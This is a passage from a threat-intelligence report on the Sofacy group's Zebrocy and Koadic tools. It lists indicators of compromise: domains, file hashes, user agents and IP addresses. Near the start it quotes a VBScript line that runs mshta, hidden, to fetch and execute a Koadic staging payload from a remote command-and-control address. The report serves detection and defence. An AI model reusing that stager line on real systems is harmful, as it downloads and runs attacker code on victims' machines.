set objshell = createobject(\"wscript.shell\")
objshell.run \"mshta hxxp://86.106.131.177:6500/zIZFh\",vbhide
The Koadic C2 server will respond to this request with Javascript code that acts as the Koadic staging payload, which allows the actor to run additional Koadic modules on the end system to carry out their post-exploitation activities. Unfortunately, we did not observe the Koadic modules used by Sofacy during out analysis.
IOCs
Domain
supservermgr[.]com
URL
hxxp://supservermgr[.]com/sys/upd/pageupd.php
Zebrocy
d697160aecf152a81a89a6b5a7d9e1b8b5e121724038c676157ac72f20364edc
cba5ab65a24be52214736bc1a5bc984953a9c15d0a3826d5b15e94036e5497df
25f0d1cbcc53d8cfd6d848e12895ce376fbbfaf279be591774b28f70852a4fd8
115fd8c619fa173622c7a1e84efdf6fed08a25d3ca3095404dcbd5ac3deb1f03
f27836430742c9e014e1b080d89c47e43db299c2e00d0c0801a2830b41b57bc1
5b5e80f63c04402d0b282e95e32155b2f86cf604a6837853ab467111d4ac15e2
dd7e69e14c88972ac173132b90b3f4bfb2d1faec15cca256a256dd3a12b6e75d
Koadic
abbad7acd50754f096fdc6551e728aa6054dcf8e55946f90a02b17db552471ca
User Agents
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)
Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko
Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
IPs
185.25.51[.]198
185.25.50[.]93
220.158.216[.]127
12/13